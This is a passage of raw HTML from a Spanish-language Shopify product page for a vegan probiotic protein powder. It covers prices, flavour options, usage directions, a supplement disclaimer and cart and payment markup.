                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--17779320094947__main" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 1,099
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 1,099
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 1,299
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17779320094947__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43577713590499">
                  
<input type="hidden" name="product-id" value="7967795642595" /><input type="hidden" name="section-id" value="template--17779320094947__main" /></form></div><div id="shopify-block-AdWt3bWdKVmswMmNmc__aplazo_banner_product_banner_VWjp8y" class="shopify-block shopify-app-block"><cart-banner>
  <aplazo-placement product-price=109900 theme=></aplazo-placement>
  <script async src='https://cdn.aplazo.mx/aplazo-widgets.min.js' type='text/javascript'></script> 
</cart-banner>



</div>
<div class="product__description rte quick-add-hidden" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                  <p><br></p>
<p>🏋️Proteína completa (9 aminoácidos escenciales)<br><span>⚡️</span>Creatina <br><span>🪴</span>Con probióticos y prebióticos<br>💪Para personas sanas y activas<br><span>🚫 SIN azúcar</span><br></p>
<p>Puedes escoger el sabor abajo ⬇️</p>
<p data-start="65" data-end="218" class=""><strong data-start="65" data-end="75">Quenut</strong> no garantiza que el consumo de este artículo sea útil para prevenir, aliviar, tratar o curar una enfermedad, trastorno o estado fisiológico.</p>
<p data-start="220" data-end="347" class=""><strong data-start="220" data-end="259">ESTE PRODUCTO NO ES UN MEDICAMENTO.</strong><br data-start="259" data-end="262"><strong data-start="262" data-end="345">EL CONSUMO DE ESTE PRODUCTO ES RESPONSABILIDAD DE QUIEN LO RECOMIENDA Y LO USA.</strong></p>
<p data-start="349" data-end="644" class=""><strong data-start="349" data-end="366">Precauciones:</strong> No se recomienda a personas sensibles a los ingredientes de la fórmula o personas inmunosuprimidas. No exceda la porción diaria recomendada. No consumir en personas menores de 12 años. Mujeres embarazadas y lactantes deben consultar a su médico antes de consumir este producto.</p>
<p><br></p>
                </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_hyTcH8-template--17779320094947__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      <h2 class="h4 accordion__title">
                        ¿Cómo se usa?
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_hyTcH8-template--17779320094947__main">
                    <div class="metafield-rich_text_field"><p>Mezcla 1 scoop (35g) en 350 ml de agua fría, bebida de almendra, coco, o tu bebida favorita. También lo puedes añadir a tus smoothies, licuados y cualquier receta como cupcakes, hotcakes, barritas, pudines, overnight oats.</p></div>
                    
                  </div>
                </details>
              </div>

  <variant-selects
    id="variant-selects-template--17779320094947__main"
    class="no-js-hidden"
    data-section="template--17779320094947__main"
    data-url="/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--17779320094947__main-0">
          
            Sabor
          
        </label>
        
            
<input
        type="radio"
        id="template--17779320094947__main-1-0"
        name="Sabor"
        value="Chocolate"
        form="product-form-template--17779320094947__main"
        
          checked
        
        
      >
      <label for="template--17779320094947__main-1-0" class='color-foreground-text'>
        Chocolate<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17779320094947__main-1-1"
        name="Sabor"
        value="Vainilla"
        form="product-form-template--17779320094947__main"
        
        
      >
      <label for="template--17779320094947__main-1-1" class='color-foreground-text'>
        Vainilla<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
      </div><script type="application/json">
      [{"id":43577713590499,"title":"Chocolate","option1":"Chocolate","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40633007669475,"product_id":7967795642595,"position":1,"created_at":"2024-01-08T16:10:46-06:00","updated_at":"2024-01-08T16:12:14-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate2.png?v=1704751934","variant_ids":[43577713590499]},"available":true,"name":"Proteína Vegana Probiótica Zero Carbs (29 Porciones) - Chocolate","public_title":"Chocolate","options":["Chocolate"],"price":109900,"weight":0,"compare_at_price":129900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33245455810787,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate2.png?v=1704751934"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":93415}],"price":93415,"compare_at_price":109900,"per_delivery_price":93415,"selling_plan_id":4506779875,"selling_plan_group_id":"551fc93b2c812b194c25e62d823b843403beb880"},{"price_adjustments":[{"position":1,"price":93415}],"price":93415,"compare_at_price":109900,"per_delivery_price":93415,"selling_plan_id":4761878755,"selling_plan_group_id":"00e0a8d3d1b58d1cf19fee3a2f70603bf1cf1adf"},{"price_adjustments":[{"position":1,"price":98910}],"price":98910,"compare_at_price":109900,"per_delivery_price":98910,"selling_plan_id":4348903651,"selling_plan_group_id":"79f731e84182f5071f30ea6541f16c7a0a0fa1dc"},{"price_adjustments":[{"position":1,"price":98910}],"price":98910,"compare_at_price":109900,"per_delivery_price":98910,"selling_plan_id":4352573667,"selling_plan_group_id":"79f731e84182f5071f30ea6541f16c7a0a0fa1dc"}]},{"id":43577713623267,"title":"Vainilla","option1":"Vainilla","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40633015730403,"product_id":7967795642595,"position":5,"created_at":"2024-01-08T16:11:54-06:00","updated_at":"2024-01-08T16:12:14-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinavainilla2.png?v=1704751934","variant_ids":[43577713623267]},"available":true,"name":"Proteína Vegana Probiótica Zero Carbs (29 Porciones) - Vainilla","public_title":"Vainilla","options":["Vainilla"],"price":109900,"weight":0,"compare_at_price":129900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33245463806179,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinavainilla2.png?v=1704751934"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":93415}],"price":93415,"compare_at_price":109900,"per_delivery_price":93415,"selling_plan_id":4506779875,"selling_plan_group_id":"551fc93b2c812b194c25e62d823b843403beb880"},{"price_adjustments":[{"position":1,"price":93415}],"price":93415,"compare_at_price":109900,"per_delivery_price":93415,"selling_plan_id":4761878755,"selling_plan_group_id":"00e0a8d3d1b58d1cf19fee3a2f70603bf1cf1adf"},{"price_adjustments":[{"position":1,"price":98910}],"price":98910,"compare_at_price":109900,"per_delivery_price":98910,"selling_plan_id":4348903651,"selling_plan_group_id":"79f731e84182f5071f30ea6541f16c7a0a0fa1dc"},{"price_adjustments":[{"position":1,"price":98910}],"price":98910,"compare_at_price":109900,"per_delivery_price":98910,"selling_plan_id":4352573667,"selling_plan_group_id":"79f731e84182f5071f30ea6541f16c7a0a0fa1dc"}]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17779320094947__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17779320094947__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17779320094947__main"
        class="select__select"
        form="product-form-template--17779320094947__main"
      ><option
            
              selected="selected"
            
            
            value="43577713590499"
          >Chocolate - $ 1,099</option><option
            
            
            value="43577713623267"
          >Vainilla - $ 1,099</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--17779320094947__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--17779320094947__main">
                        Cantidad
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Reducir cantidad para Proteína Vegana Probiótica Zero Carbs (29 Porciones)</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--17779320094947__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--17779320094947__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Aumentar cantidad para Proteína Vegana Probiótica Zero Carbs (29 Porciones)</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div><div id="shopify-block-AN3JWWC9lcTBlbFlLY__qikify_bogo_freegift_volume_offer_CMYphR" class="shopify-block shopify-app-block">


  
  <div id="qbk-volume-offer-7967795642595-template--17779320094947__main"></div>
  <qbk-inject-offer
    mount-id="qbk-volume-offer-7967795642595-template--17779320094947__main"
    handle="post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"
    section-id="template--17779320094947__main"
    trigger-id="43577713590499"
    product-id="7967795642595"
    type="volume"
  >
  </qbk-inject-offer>



</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--17779320094947__main" data-options="Sabor">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17779320094947__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17779320094947__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43577713590499"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17779320094947__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7967795642595" /><input type="hidden" name="section-id" value="template--17779320094947__main" /></form></product-form><link href="//www.quenut.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411721167084" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43577713590499"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.quenut.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861721167085" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--17779320094947__main"
                class="sticky-atc color-background-1" 
                data-section="template--17779320094947__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Proteína Vegana Probiótica Zero Carbs (29 Porciones)
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--17779320094947__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 1,099
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 1,099
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 1,299
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--17779320094947__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--17779320094947__main"
                        
                      >
                        <span>Agregar
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 